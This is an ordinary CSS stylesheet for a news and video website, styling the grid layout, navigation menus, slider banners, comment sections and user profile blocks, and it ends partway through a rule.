.cover-stat {
margin-right: 8px;
}
.cover-stat .stat-label {
text-shadow: 1px 1px 0 white;
}
.be-font-pre:before,
.be-font-inline {
vertical-align: baseline;
font-family: 'Behance';
font-size: 26px;
line-height: 0;
font-weight: normal;
text-transform: none;
text-rendering: optimizeLegibility;
margin-right: 5px;
position: relative;
top: 4px;
display: inline-block;
line-height: 0;
height: 15px;
color: #757575;
}
.be-font-pre:before, .be-font-inline1 {
font-family: 'Behance';
font-size: 32px;
line-height: 0;
font-weight: normal;
text-transform: none;
text-rendering: optimizeLegibility;
margin-right: 10px;
position: relative;
top: 1px;
display: inline-block;
line-height: 0;
height: 15px;
color: #FFF;
}
.cover-stat .stat-value {
font-size: 14px;
text-shadow: 1px 1px 0 white;
color: #757575;
}
.cover-stat .stat-value a{
font-size: 14px;
text-shadow: 1px 1px 0 white;
color:#898989;
}
.category-cnop {
top: 15px;
position: absolute;
}
.category-cnop a {
padding: 2px 10px 4px;
font-weight:normal;
font-style:normal;
text-decoration:none;
font-size:16px;
color:#ffffff;
background: rgba(26, 207, 216, 0.5);
border-radius: 0 2px 2px 0;
}
.category-cnop  a:hover{
background: transparent;
background-color: rgb(45, 45, 45);
}
.herna {
width: 70px;
height: 47px;
display: block;
position: relative;
overflow: hidden;
}
.herna img{
width:70px; 
min-height:47px;
position:relative;
z-index:1;
}
.herna strong {
display: block;
border: 0px solid transparent;
position: absolute;
z-index: 2;
bottom: 0;
right: 0;
top: 0;
left: 0;
-moz-transition: border 0.5s ease;
-webkit-transition: border 0.5s ease;
-o-transition: border 0.5s ease;
}
.herna:hover strong {
border: 4px solid rgba(3, 215, 255, 0.75);
}
.right-news-t5{
margin-top: 15px;
padding: 1px 0;
}
.right-news-t5:hover{
opacity: 0.9;
-moz-opacity: 0.9;
filter: alpha(opacity=90) white;
-khtml-opacity: 0.9;
background-color: #ddd;
}
.right-news-title a{
font-size:13px;
color:#2e2e2e;
}
.right-news-title a:hover{
color: #1bd0d7;
}
.right-news-text{
font-family:'Arial';
font-size:12px;
color:#565555;
line-height: 16px;
}
.right-news-block{
margin: -50px 0 0 75px;
}
.crlta1{
margin-top:10px;
width: 220px;
height: 1px; 
overflow: hidden; 
background:url('../images/bg-bot-3.jpg') no-repeat;
float: left;
}

.isicons li {
float:right;
width: 17px;
height: 17px;
padding: 2px 5px 2px 5px;
}
.isicons li img {
display: block;
}
.cover-stat .stat-label-full {
cursor: pointer;
text-shadow: 0 1px 0 #fff;
font-size: 40px;
margin-right: 2px;
}
.cover-stat .stat-label-full {
text-shadow: none;
color: white;
}
.cover-stat .stat-label-full:hover  {
color: #ccc;
}
.cover-stat .stat-label-full1 {
color: #fff;
text-shadow: 0 1px 0 #fff;
font-size: 30px;
margin-right: 2px;
}
.cover-stat .stat-label-full1 {
text-shadow: none;
}
.cover-stat .stat-value-full {
font-size: 20px;
text-shadow: none;
color: white;
}
.block-news-text-bar {
margin: 0 0 10px 0;
font-size: 19px;
color: #FFFFFF;
border-radius: 6px;
padding: 15px 20px;
background: rgb(0, 185, 185) url('../images/bg-h2-2.jpg');
background-position: 10px;
}
.bhinfo {
height: 21px;
padding-bottom: 10px;
border-bottom: 1px solid #dbe8ed;
margin-bottom: 10px;
color: #ccc;
}
.baseinfo {
padding: 0 8px 0 18px;
font-size: 0.9em;
color: #1bd0d7;
float: left;
height: 21px;
background: #f1f5f7 url("../images/baseinfo.png") no-repeat 5px 50%;
}
.maincont {
padding: 10px 25px 20px;
font-family: 'Arial';
color: #000;
}
.maincont img {
padding-bottom: 20px;
border: none;
}
.basetags {
font-weight:bold;
width: 650px;
margin: 10px 0 0 -20px;
padding: 10px 20px 0;
text-align: left;
border-top: 1px dotted #9E9595;
}
.basetags a{
font-weight:normal;
}
#collect-and-share {
border-radius: 9px;
background: #9E9595;
padding: 8px 25px 12px 5px;
}
#collect-and-share .viral-icons {

}
#collect-and-share .viral-icons {
    display: inline-block;
    float: right;
    width: 450px;
    margin-top: 8px;

}
.form-button,
.form-button-fake {
height: 29px;
line-height: 29px;
padding: 0 15px; 
font-size: 14px;
font-weight: bold;
border-radius: 3px;
border: 1px solid transparent;
display: inline-block;
-webkit-user-select: none;
-moz-user-select: none;
white-space: nowrap;
}
.dark-background .form-button {
border-color: #000 !important;
}
.related {
width:100%;
margin-top: 10px;
border-radius: 9px;
float: left;
background: #D6D6D6;
}
.comi{
margin-top: 10px;
border-radius: 9px;
float: left;
}
.ctop {
height: 37px;
border-radius: 9px 9px 0 0;
background:#ccc url('../images/ctop1.jpg');
background-position: 0 -4px;
font-size: 0.9em;
color: #fff;
line-height: 36px;
padding: 0 30px;
}
.ctop-com {
height: 37px;
border-radius: 9px 9px 0 0;
background:#ccc url('../images/ctop.jpg');
background-position: -30px -14px;
font-size: 0.9em;
color: #fff;
line-height: 36px;
padding: 0 30px;
position: relative;
}
#comments-container {
margin-top: -2px;
border: 2px dotted #C5C5C5;
margin-bottom: 20px;
border-radius: 0 9px 9px;
}
.post-comment-logged-out {
font-size: 14px;
margin-top: 5px;
text-align:center;
color: #333;
margin: 10px 0 25px;
padding: 20px 0 10px;
border-bottom: 2px dotted #cacaca;
}
.post-comment-logged-out a{
text-decoration: underline;
font-size: 14px;
}
.block-news-rel {
float: left;
width: 161px;
overflow: hidden;
margin: 7px;
}
.block-news-rel:hover{
opacity: 0.9;
-moz-opacity: 0.9;
filter: alpha(opacity=90) white;
-khtml-opacity: 0.9;
background-color: #ddd;
}
.block-news-rel img {
width: 161px;
height: 109px;
}
.block-news-rel-title {
width: 161px;
max-height: 37px;
padding: 4px 4px 0;
overflow: hidden;
}
.block-news-rel-title a{
font-family:'Arial';
font-size:12px;
}

.f_textarea {
 width: 458px;
}

.fieldtr select, .textin, .f_textarea, .f_input, .xfields textarea, .xprofile textarea,.xfields input, .xprofile input, .xfields select, .xprofile select, .mass_comments_action select {
padding: 2px;
border: 1px solid #bcc0c2;
}

.f_textarea, .editor_button select {
padding: 0;
}

.profilephoto{
width:70px;
background:#e1e1e1;
border-radius: 3px; 
-webkit-border-radius:3px;
-moz-border-radius:3px;
}
.profilephotoimg{
width:70px;
border-radius: 2px; 
-webkit-border-radius:2px;
-moz-border-radius:2px;
}
.profile{
width:110px;
}
.profile ul{
list-style: none;
margin:0;
padding:0;
font-size:12px;
color:#303030;
}
.profile li{
position: relative;
height:20px;
padding:0 0 5px 0 !important;
line-height:20px;
margin:0;
}
.profile li a{
text-align:left;
padding:0 10px;
line-height:20px;
font-size:12px;
color:#2e2e2e !important;
text-decoration:none !important;
display:block;
background:#eee;
border-radius: 10px;
-webkit-border-radius: 10px; 
-moz-border-radius: 10px;
}
.profile li a:hover {
color: #FFFFFF !important;
background: #06DBDB;
}
.userinfo {
padding-left: 125px;
}
.ui-dialog-content .userinfo {
padding: 10px 0 10px 125px;
}
.userinfo .lcol {
margin-left: -125px;
width: 110px;
padding-right: 15px;
float: left;
}
.userinfo .lcol .avatar {
margin-bottom: 10px;
padding: 4px;
background-color: #fff;
border: 1px solid #c0d4de;
}
.userinfo .lcol .avatar img {
width: 100px;
}
.userinfo .lcol ul {
font-size: 0.9em;
}
.userinfo .rcol {
width: 100%;
}
.userinfo .rcol ul {
list-style: none;
margin-left: 0;
}
.userinfo .rcol ul li {
margin-bottom: 0.2em;
}
 .ussep {
padding-top: 12px;
}
.checkbox {
padding: 4px 0;
line-height: 1em;
}
.checkbox input {
vertical-align: middle;
}
.statistics {
overflow: hidden;
margin: 0;
padding: 0;
}
.statistics ul.lcol {
min-height: 71px;
margin: 0 0 20px -1px;
padding-top: 14px;
width: 33.3%;
float: left;
}
.statistics ul.lcol li {
padding: 0 15px;
margin-bottom: 2px;
}
.infoblock {
background-color: #f1f5f7;
padding: 15px;
margin-bottom: 25px;
}   
.button{
display: inline-block;
font-size:16px; 
font-family: 'webfontBL', sans-serif;
color:#fff; 
line-height:20px;
text-transform:uppercase;
padding:3px 11px 4px 11px; 
background: url(../images/bg-button.jpg) 0 0 repeat-x; 
border-radius: 3px;
}
.button:hover{
color:#fff ;
background: url(../images/bg-button.jpg) 0 bottom repeat-x #2d2d2d;
}
.grid_3{
width:220px;
float:left;
}
.clear {
clear:both; 
line-height:0; 
font-size:0; 
width:100%;
}
.wrapper{
overflow:hidden;
}
.wrapper-extra{
overflow:hidden;
}
.extra-wrap{
overflow:hidden;
}
.wrapper-after:after{
clear:both;
content:".";
display:block;
height:0;
visibility:hidden;
}
.fleft {
float:left;
}
.fright {
float:right;
}
.head{
width:100%;
position:relative; 
z-index:2;
}
.top-head{
margin:-1007px 0 0 0;
}
.top-head-1{
padding:46px 0 0 0;
}
header{
width:980px; 
margin: 0 auto;
position:relative;
}
.over-header{
}
.over-header .pages {
display: block;
overflow: hidden;
width: 500px;
float: left;
padding: 17px 0 15px 0;
margin: 0 0 0 20px;
font-family: 'Arial';
}
.over-header .pages li{
display:inline-block;
float:left;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
line-height:14px;
margin:0 18px 0 0;
}
.over-header .pages li a{
color:#fff;
}
.over-header .pages li a:hover{
color:#1bd0d7;
}
.nav-logo{
position:relative;  
border-radius:0 0 8px 8px;
}
#content{
width:100%;
position:relative; 
z-index:1;
}
.top-content{
margin-top:453px;
}
.main-block{
background: 0 top no-repeat #fff;
border-left:1px solid #000;
width:979px;
margin:0 auto;
padding: 0 0 17px 0;

}
.main-block-1{ 
border-radius:8px 8px 0 0;
margin:10px auto 0;
width:980px;
padding:20px 0 34px 0;
background: url(../images/bg-main-block-1.png) 0 top no-repeat #fff;
}
.div-search{
margin:12px 0 0 0;
width:255px;
float:right; 
overflow:hidden;
}
#search {
  float: right;
  margin-top: 9px;
  position: relative;
}

#search input{
width: 157px;
height: 22px;
background-color: white;
border-radius: 5px;
color: #555;
font-family: Arial;
font-size: 12px;
font-weight: 400;
padding-left: 5px;
}
#search .search_button{
  background: url(../images/top_mn/search_icon.png) no-repeat center center;
  width: 20px;
  height: 20px;
  display: inline-block;
  float: right;
  opacity: .75;
  transition: .3s;
  position: absolute;
  top: 1px;
  right: 3px;
}
#search .search_button:hover{
  opacity: 1;
}
.pp{
display:inline-block; 
margin:19px 0 0 0;
text-decoration:underline;
}
.pp:hover{
text-decoration:underline;
}
.main-tabs{
width:980px;
margin:0 auto; 
background:#000; 
border-radius:8px 8px 0 0;
padding-bottom:7px;
}
.inner{
background: url(../images/bg-tabs.png) 0 0 no-repeat;
padding:20px 20px 0 20px;
}
.link-1{
width:355px;
height:241px;
position:relative;
}
.link-1 strong{
display:block;
border:0px solid transparent;
position:absolute;
z-index:2;
bottom:0;
right:0;
top:0;
left:0;
-moz-transition: border 0.5s ease;
-webkit-transition: border 0.5s ease;
-o-transition: border 0.5s ease;}
.link-1:hover strong{
border:8px solid #e7e6e6;
}
.bg-bot{
background: url(../images/bg-bot.jpg) 0 bottom no-repeat;
padding:0 0 20px 0;
margin-bottom:15px;
}
.link-2{
font-size:16px;
line-height:20px; 
font-family: 'webfontBL', sans-serif;
color:#8c8c8c;
display:inline-block;
text-transform:uppercase;
}
.link-2:hover{
color:#1bd0d7;
}
.list{
}
.list li{
background: url(../images/bg-bot-1.jpg) 0 bottom no-repeat;
padding-bottom:7px;
margin-bottom:5px;
}
.list li p {
padding-left: 20px;
font-family: 'Arial';
margin: 11px 0 0 0;
}
.tags-form {
font-size: 12px;
vertical-align: baseline;
margin: 5px 0 20px 0;
padding: 15px;
background: rgba(231, 231, 231, 0.91);
border-radius: 4px;
}
.login-form{
margin: 5px 0 20px 0;
padding:10px;
background: rgba(231, 231, 231, 0.91);
border-radius: 4px;
}
#login-form input{
width:189px;
background:#f7f7f7;
border:1px solid #D1D1D1;
font-family: Arial, Helvetica, sans-serif;
font-size:12px;
color:#2e2e2e;
height:15px;
padding:8px 0 8px 9px;
margin-bottom:10px;
border-radius: 3px;
}
#form-search {
}
.block-news-content {
font-size: 0;
float: left;
width: 220px;
overflow: hidden;
margin: 0 6.6px 15px;
}
.block-news-content:hover{
opacity: 0.9;
-moz-opacity: 0.9;
filter: alpha(opacity=90) white;
-khtml-opacity: 0.9;
background-color: #ddd;
}
.block-news-content-title {
width: 220px;
height: 27px;
margin-top: 10px;
padding: 0 4px;
overflow: hidden;
}
.block-news-content-title a{
font-family:'Arial';
font-size:12px;
color:#1bd0d7;
}
.block-news-content-title a:hover{
color:#2e2e2e;
}
.category-cnop1 {
top: 15px;
position: absolute;
}
.category-cnop1 a {
padding: 2px 10px 4px;
font-weight:normal;
font-style:normal;
text-decoration:none;
font-size:16px;
color:#ffffff;
background: rgba(26, 207, 216, 0.5);
border-radius: 0 2px 2px 0;
}
.category-cnop1  a:hover{
background: transparent;
background-color: rgb(45, 45, 45);
}
.content-news-text{
width: 216px;
height:60px;
overflow: hidden;
padding: 0 4px;
}
.content-news-text{
font-family:'Arial';
font-size:12px;
color:#565555;
}
.vtitle {
margin-bottom: 12px;
padding: 12px 15px;
color: #2E2E2E;
background: #C9C9C9;
border-radius: 4px;
font-size: 13px;
}
.inner-1{
width:220px;
height:129px;
display:block;
position:relative;
overflow:hidden;
} 
.inner-1 img{
width:220px; 
min-height:129px;
position:relative;
z-index:1;
}
.inner-1 strong{
display:block;
border:0px solid transparent;
position:absolute;
z-index:2;
bottom:0;
right:0;
top:0;
left:0;
-moz-transition: border 0.5s ease;
-webkit-transition: border 0.5s ease;
-o-transition: border 0.5s ease;
}
.inner-1:hover strong{
border:8px solid #303030;
}
.dnner{
width:220px;
height:129px;
display:block;
position:relative;
overflow:hidden;
} 
.dnner img{
width:220px; 
min-height:129px;
position:relative;
}
.link{
background: url(../images/bg-link.png) 0 0 no-repeat;
width:3px;
height:5px;
display:inline-block;
margin:8px 0 0 4px;
}
.link-a:hover .link{
background-position:0 -5px;
}
.link-3{
background: url(../images/bg-link.png) 0 0 no-repeat;
width:3px;
height:5px;
display:inline-block;
margin:8px 0 0 4px;
}
.link-3:hover{
background-position:0  bottom
}
.link-4{
border:8px solid #e7e6e6;
}
.bg-bot-1{
background: url(../images/bg-bot.jpg) 0 bottom no-repeat;
padding:0 0 21px 0;
margin-bottom:15px;
}
.bg-bot-2{
background:url("../images/bg-bot-1.jpg") no-repeat scroll 0 bottom transparent;
padding:0 0 20px 0;
margin-bottom:0;
}
.bg-bot-3{
background:url("../images/bg-bot-1.jpg") no-repeat scroll 0 bottom transparent;
padding:0 0 18px 0;
margin-bottom:15px;
}
.list-1{
}
.list-1 li{
font-size:12px;
line-height:16px;
padding:10px 0 12px 0;
display:block;
font-weight:bold; 
word-spacing:-1px;
background:url("../images/bg-bot-1.jpg") no-repeat scroll 0 bottom transparent; 
white-space:nowrap;
}
.list-1 li a{
color:#2e2e2e;
}
.list-1 li a:hover{
color:#1bd0d7;
}
.link-a {
font-family: Arial;
color: #565555;
}
.link-a-1:hover{
color:#1bd0d7;
}
.link-a-1:hover .link{
background-position:0 bottom;
}
.link-a-2{
color:#565555;
}
.link-a-2:hover{
color:#1bd0d7;
}
.link-a-2:hover .link{
background-position:0 bottom;
}
footer{ 
font-family: Arial, Helvetica, sans-serif; 
font-size: 12px; 
color:#565555;
margin-bottom:20px;
}
.main-footer{
background: url(../images/bg-footer.png) 0 0 no-repeat;
width:980px;
margin:0 auto;
padding-bottom:19px;
}
footer .main-footer p{
margin:15px 0 0 20px;
}
footer .main-footer p>a{
color:#565555 ;
display:inline-block;
margin-left:15px;
}
footer .main-footer p>a:hover{
color:#1bd0d7;
}
.main-footer .pages{
display:block;
overflow:hidden;
padding:27px 0 19px 0;
margin:0 0 0 20px;
background: url(../images/bg-bot-2.jpg) 0 bottom no-repeat;
}
.main-footer .pages li{
display:inline-block;
float:left;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
line-height:14px;
margin:0 18px 0 0;
}
.main-footer .pages li a{
color:#fff;
}
.main-footer .pages li a:hover{
color:#1bd0d7;
}
.container_12{
margin-left:auto;
margin-right:auto;
width:960px
}
.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{
display:inline;
float:left;
position:relative;
margin:0 10px
}
.alpha{
margin-left:0
}
.omega{
margin-right:0
}
.container_12 .grid_1{
width:60px
}
.container_12 .grid_2{
width:140px
}
.container_12 .grid_3{
width:220px
}
.container_12 .grid_4{
width:300px
}
.container_12 .grid_5{
width:380px
}
.container_12 .grid_6 {
width:460px
}
.container_12 .grid_7{
width:540px
}
.container_12 .grid_8{
width:620px
}
.container_12 .grid_9{
width:700px
}
.container_12 .grid_10{
width:780px
}
.container_12 .grid_11{
width:860px
}
.container_12 .grid_12{
width:940px
}
.container_12 .prefix_1{
padding-left:80px
}
.container_12 .prefix_2{
padding-left:160px
}
.container_12 .prefix_3{
padding-left:240px
}
.container_12 .prefix_4{
padding-left:320px
}
.container_12 .prefix_5{
padding-left:400px
}
.container_12 .prefix_6{
padding-left:480px
}
.container_12 .prefix_7{
padding-left:560px
}
.container_12 .prefix_8{
padding-left:640px
}.container_12 .prefix_9{
padding-left:720px
}
.container_12 .prefix_10{
padding-left:800px
}
.container_12 .prefix_11{
padding-left:880px
}
.container_12 .suffix_1{
padding-right:80px
}
.container_12 .suffix_2{
padding-right:160px
}
.container_12 .suffix_3{
padding-right:240px
}
.container_12 .suffix_4{
padding-right:320px
}
.container_12 .suffix_5{
padding-right:400px
}
.container_12 .suffix_6{
padding-right:480px
}
.container_12 .suffix_7{
padding-right:560px
}
.container_12 .suffix_8{
padding-right:640px
}
.container_12 .suffix_9{
padding-right:720px
}
.container_12 .suffix_10{
padding-right:800px
}
.container_12 .suffix_11{
padding-right:880px
}
.container_12 .push_1{
left:80px
}
.container_12 .push_2{
left:160px
}
.container_12 .push_3{
left:240px
}
.container_12 .push_4{
left:320px
}
.container_12 .push_5{
left:400px
}
.container_12 .push_6{
left:480px
}
.container_12 .push_7{
left:560px
}
.container_12 .push_8{
left:640px
}
.container_12 .push_9{
left:720px
}
.container_12 .push_10{
left:800px
}
.container_12 .push_11{
left:880px
}
.container_12 .pull_1{
left:-80px
}
.container_12 .pull_2{
left:-160px
}
.container_12 .pull_3{
left:-240px
}
.container_12 .pull_4{
left:-320px
}
.container_12 .pull_5{
left:-400px
}
.container_12 .pull_6{
left:-480px
}
.container_12 .pull_7{
left:-560px
}.container_12 .pull_8{
left:-640px
}
.container_12 .pull_9{
left:-720px
}
.container_12 .pull_10{
left:-800px
}
.container_12 .pull_11{
left:-880px
}
.clear {
clear:both;
display:block;
overflow:hidden;
visibility:hidden;
width:0;
height:0
}
.clearfix:after{
clear:both;
content:' ';
display:block;
font-size:0;
line-height:0;
visibility:hidden;
width:0;
height:0
}
.clearfix{
display:inline-block
}
* html .clearfix{
height:1%
}
.clearfix{
display:block
}
.grid_3{
width:220px;
float:left;
}
.top-news-big{
width:220px;
margin-right: 20px;
}
.big-video{
width:298px;
height:189px;
display:block;
position:relative;
overflow:hidden;
} 
.big-video img{
width:298px; 
min-height:189px;
position:relative;
z-index:1;
}
.big-video strong{
display:block;
border:0px solid transparent;
position:absolute;
z-index:2;
bottom:0;
right:0;
top:0;
left:0;
-moz-transition: border 0.5s ease;
-webkit-transition: border 0.5s ease;
-o-transition: border 0.5s ease;
}
.big-video:hover strong{
border:8px solid #5AF2FF; 
background: url(../images/play.png) center no-repeat;
background-size: 40px;
}
.top-news-grid {
width: 220px;
float: left;
margin: 0 20px 20px 0;
}
.top-news-video {
padding: 5px;
background: #313131;
width: 120px;
height: 100px;
float: left;
margin: 0 20px 20px 0;
border-radius: 3px;
overflow:hidden;
}
.video-img{
border-radius: 3px;
width:120px;
height:79px;
display:block;
position:relative;
overflow:hidden;
}
.video-img img{
width:120px; 
min-height:79px;
position:relative;
z-index:1;
}
.video-img strong{
display:block;
border:0px solid transparent;
position:absolute;
z-index:2;
bottom:0;
right:0;
top:0;
left:0;
-moz-transition: border 0.5s ease;
-webkit-transition: border 0.5s ease;
-o-transition: border 0.5s ease;
}
.video-img:hover strong{
border: 4px solid #5AF2FF;
background: url(../images/play.png) center no-repeat;
background-size: 20px;
}
.line-content-video {
width: 300px;
height: 205px;
margin-left: 600px;
background: rgba(172, 172, 172, 0.35);
z-index: 9999;
padding: 20px;
border-radius: 9px;
overflow:hidden;
}
.basenavi {
margin: 30px 0 20px 300px;
float:left;
height: 39px;
background: url("../images/basenavi.png") no-repeat;
}
.navigation, .navigation a, .navigation span {
float: left;
}
.navigation {
font-size: 1.3em;
padding: 7px 0 0 7px;
}
.navigation a {
text-decoration: none;
}
.navigation a, .navigation span {
padding: 0 2px;
height: 22px;
line-height: 21px;
}
.navigation a, .navigation span.nav_ext {
margin-right: 3px;
color: #2c2c2c;
}
.navigation a:hover {
border-radius:4px;
color: #fff;
background-color: #1bd0d7;
}
.navigation span {
color: #1bd0d7;
}
.nextprev {
float: right;
width: 76px;
}
.nextprev .thide {
float: left;
width: 38px;
padding-top: 39px;
background: #7bb81b url("../images/basenavi.png") no-repeat 0 -39px;
}
.nextprev a span {
cursor: pointer;
}
.nextprev span .pnext {
background-position: -38px -39px;
}
.nextprev a .pnext {
background-position: -114px -39px;
}
.nextprev span .pprev {
background-position: 0 -39px;
}
.nextprev a .pprev {
background-position: -76px -39px;
}
#comments-list {
margin-top: 25px;
}
.comment-container {
float: left;
padding-bottom: 25px;
margin-bottom: 27px;
border-bottom: 2px dotted #C5C5C5;
position: relative;
background: #ECFBFF;
padding: 10px;
}
.comment-user-image-link {
width: 50px;
height: 50px;
border: 1px solid #e2e2e2;
margin-right: 15px;
display: block;
}
.comment-user-image {
border-radius: 9px;
float: left;
vertical-align: bottom;
}
.comment-text-container {
position: relative;
width: 643px;
padding-right: 30px;
}
.comment-user-date-wrap {
margin-bottom: 6px;
}
.user-name-link, .big-comments .user-name-link:visited {
color: #333;
font-family: arial;
}
.comment-date {
font-size: 12px;
font-family: arial;
color: #686868;
}
.comment-text {
font-family: 'Arial';
color: #333;
font-size: 14px;
line-height: 20px;
word-wrap: break-word;
}
.comedit, .selectmass {
display: inline;
}
.selectmass input, .comedit ul, .comedit ul li {
float: right;
}
.comedit ul li, .selectmass input {
margin: 6px 0 0 8px;
}
.comedit ul li {
float: left;
}
.selectmass input {
vertical-align: middle;
}
.reset, .reset li {
list-style: none;
padding: 0;
margin: 0;
}
.post-comment-logged-out {
font-size: 14px;
margin-top: 5px;
text-align:center;
color: #333;
margin: 10px 0 25px;
padding: 20px 0 10px;
border-bottom: 2px dotted #cacaca;
}
.post-comment-logged-out a{
text-decoration: underline;
font-size: 14px;
}
#comments-container {
width: 99%;
margin-top: -2px;
border: 2px dotted #C5C5C5;
margin-bottom: 20px;
border-radius: 0 9px 9px;
float: left;
}
.f_input { 
border-radius: 5px;
width: 200px;
border: 2px dotted #949494;
padding:3px 5px;
}
.fbutton {
border-radius: 4px;
cursor: pointer;
font-weight:normal;
font-style:normal;
text-decoration:none;
font-size:16px;
border: 1px solid #bcc5c9;
color: #fff;
padding: 7px 10px;
background-color: rgb(117, 117, 117);
font-weight: bold;
background-position: 0 -10px;
margin-left:92px;
}
.fbutton:hover{
background-color: rgb(45,45,45);
}
.fieldsubmit, .tableform td {
padding: 10px 15px;
}
.storenumber, .basenavi, .maincont, .berrors, .fullstory, .basecont {
margin-bottom: 15px;
text-align: justify;
}
.pm_status {
float: right;
border: 1px solid #d8d8d8;
padding: 0px;
background-color: #fff;
width: 300px;
height: 100px;
margin-left: 20px;
margin-right: 5px;
}
.pm_status_head {
border-bottom: 1px solid #d8d8d8;
font-size: 0.9em;
background: #fff url("../images/bbcodes.png") repeat-x 0 100%;
height: 22px;
padding: 0;
font-weight: bold;
text-align: center;
color: #4e4e4e;
}
.pm_status_content {
padding: 5px;
}
.footer-sch-bot {
margin: -20px 15px 0 0;
float: right;
}
.footer-sch-bot-pad {
float:left;
padding-right: 10px;
}
.curent-hip {
color: #1bd0d7 !important;
}
.mass_comments_action {
padding-right: 30px;
}
#slide {
width:100%;
position:relative; 
overflow:hidden; 
z-index:1;
}
.slider {
position: relative; 
z-index:1;
width:1920px; 
height:1035px;  
overflow: hidden; 
left:50%;
margin-left:-960px;
}
.items {
display:none;
}
.banner{
width: 980px;
position:absolute; 
z-index:15; 
text-align:right;
top: 190px; 
left:475px;
font-family: 'Anton', sans-serif;
text-transform:uppercase;
}
.banner span{
font-size:90px;
line-height:108px;
color:#303030;
display:inline-block;
letter-spacing:-1px;
margin-right:15px;
padding-bottom:15px;
float:right;
}
.banner strong{
font-size:120px;
line-height:144px;
color:#1bd0d7;
display:inline-block;
font-weight:normal;
margin-top:-41px;
margin-right:20px;
letter-spacing:-1px;
float:right;
}
.banner p{
padding:10px; 
background:rgba(255, 255, 255, 0.49);
border-radius:5px;
max-width:375px;
font-family: webfontBL;
font-size:20px;
line-height:28px;
color:#252525;
margin:-4px 25px 0 0;
letter-spacing:-1px;
float:right;
} 
.banner .button-banner{
font-family: webfontBL; 
background: url(../images/bg-button-banner.png) 0 0 no-repeat;
width:177px;
height:38px;
text-align:center;
padding:8px 0 0 0;
font-size:20px;
line-height:28px;
color:#fff;
display:inline-block;
margin:17px 21px 0 0;
float:right;
} 
.banner .button-banner:hover{
background-position:0 bottom;
}
.banner-position-left span{
font-size:90px;
line-height:108px;
color:#303030;
display:inline-block;
letter-spacing:-1px;
margin-right:15px;
padding-bottom:15px;
float:left;
}
.banner-position-left strong{
font-size:120px;
line-height:144px;
color:#1bd0d7;
display:inline-block;
font-weight:normal;
margin-top:-41px;
margin-right:20px;
letter-spacing:-1px;
float:left;
}
.banner-position-left p{
text-align:left !important;
max-width:375px;
font-family: webfontBL;
font-size:20px;
line-height:28px;
color:#454545;
margin:-4px 25px 0 0;
letter-spacing:-1px;
float:left;
}
.banner-position-left .button-banner {
font-family: webfontBL; 
background: url(../images/bg-button-banner.png) 0 0 no-repeat;
width:177px;
height:38px;
text-align:center;
padding:8px 0 0 0;
font-size:20px;
line-height:28px;
color:#fff;
display:inline-block;
margin:17px 21px 0 0;
float:left;
} 
.banner-position-left .button-banner:hover{
background-position:0 bottom;
}
.pagination {
position:absolute;
top:582px;
left:916px; 
z-index:1000;
width:200px; 
height:62px; 
z-index:1000;
}
.pagination li {
float:left; 
margin: 0 10px 0 0;
}
.pagination a {
display:block; 
width:23px; 
height:23px; 
background: url(../images/pagination.png) right 0 no-repeat;
}
.pagination li.current a, .pagination li:hover a{
background: url(../images/pagination.png) left 0 no-repeat;
}
.sf-menu{
display:block;
}
.sf-menu ul {
position:absolute; 
top:-999px; 
display:none; 
z-index:999;
}
.sf-menu a {
display:block;
}
.sf-menu li:hover ul,.sf-menu li.sfHover ul {
z-index:999;
}

ul.sf-menu li:hover li ul,ul.sf-menu li.sfHover li ul {
top:-999px; 
display:none;
z-index:999
}
ul.sf-menu li li:hover ul,ul.sf-menu li li.sfHover ul {
left:100%; 
top:0;z-index:999
}
ul.sf-menu>li{
font-size: 20px; 
float:left;
line-height:24px;
display:inline-block;
text-transform:uppercase;
}       
ul.sf-menu>li>a{
font-size: 14px;
display:block;
position:relative;
color: #474747;
padding:26px 20px 30px 19px;
}     
ul.sf-menu>li.current , ul.sf-menu>li.sfHover , ul.sf-menu>li:hover {
}
ul.sf-menu>li.current>a, ul.sf-menu>li.sfHover>a, ul.sf-menu>li>a:hover{
color: #1C9499;
}
.sf-menu>li>ul{
top:80px;
width: 161px;
padding:0 0 0 0; 
z-index:99;
background: url(../images/bg-li-ul.jpg) 0 0 repeat-x #232324;
}        
.sf-menu>li>ul>li {
font-size: 12px; 
border-top:1px solid #323132;
font-family: Arial, Helvetica, sans-serif;
line-height:16px;
background: url(../images/bg-li-li.jpg) 136px 14px no-repeat;
text-transform:none;
display:block;
}
.sf-menu>li>ul>li:first-child{
border-top: none;
}             
.sf-menu>li>ul>li>a {
display: block;
color:#565555;
padding:9px 0 10px 20px;
}  
.sf-menu>li>ul>li:hover, ul.sf-menu>li>ul>li.sfHover{
}
.sf-menu>li>ul>li>a:hover, ul.sf-menu>li>ul>li.sfHover a {
color:#fff ;
}
/*.sf-menu li li ul {
left: px !important;
top:0px !important;
display:block;
width: px;
background:#  ;
padding: ;
border-radius: px;
}
.sf-menu li li li {
float:none;
font-size: px;
background:# ;
border-radius: px;
}         
.sf-menu li li li a {
display:block;
color:# ;  
text-align:left;
padding:  ;
background: ;
}       
.sf-menu li li li:hover {
background:#;
}
.sf-menu li li li a:hover {
background: ;
}*/

.tabs>div { 
position:relative; 
overflow:hidden;
}
.tabs .tab-content {
width: 960px;
padding: 21px 0 0 0;
}
.tab-content-video {
width: 620px;
}
.div-nav{
position:relative;
overflow:hidden;
background: url(../images/bg-tabs-nav.png) 0 0 no-repeat;
}
.tabs ul.nav {
list-style-image:none; 
display:block; 
overflow:hidden;
float:left;
}
.all{
float:right;
font-size:16px; 
line-height:20px;
font-family: 'webfontBL', sans-serif;
text-transform:uppercase;
width:100px;
text-align:right;
margin:15px 18px 0 0;
}
.all a{
color:#808080;
}
.all a:hover{
color:#1bd0d7;
}
.tabs ul.nav li {
font-size:16px; 
line-height:20px;
font-family: 'webfontBL', sans-serif;
display:inline-block;
background: url(../images/bg-li.jpg) left 0 no-repeat;
text-transform:uppercase;
}
.tab-content div span{
margin:14px 0 12px 0;
}
.tab-content-video div span{
margin:14px 0 12px 0;
}
.link-a{
color:#565555;
}
.link-a:hover{
color:#1bd0d7;
}

.tabs ul.nav li:first-child{
background:none;
}
.tabs ul.nav li a {
color:#fff;
display:inline-block;
padding:15px 19px 18px 19px;
}
.tabs ul.nav li.selected, .tabs ul.nav li:hover {
}
.tabs ul.nav li.selected a, .tabs ul.nav li:hover a{
color:#1bd0d7;
}
.box{
width:220px;
height:149px;
